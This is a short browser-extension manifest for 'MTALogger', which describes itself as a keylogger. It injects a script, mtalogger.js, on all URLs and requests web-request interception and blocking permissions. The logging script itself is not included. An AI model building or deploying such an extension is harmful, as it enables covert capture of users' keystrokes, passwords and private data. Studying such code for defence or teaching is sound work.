 {
"manifest_version": 2,
"name": "MTALogger",
"version": "1.0",
"description": "Keylogger via extension",
"icons": {
"48": "Icons/icon.png"
},
"content_scripts": [
{
"matches": ["<all_urls>"],
"js": ["mtalogger.js"]
}
],
"permissions": [
"<all_urls>",
"webRequest",
"webRequestBlocking"
],
"browser_specific_settings": {
"gecko": {
"id": "claudiu.ghenea@mta.ro",
"strict_min_version": "42.0"
}
}
}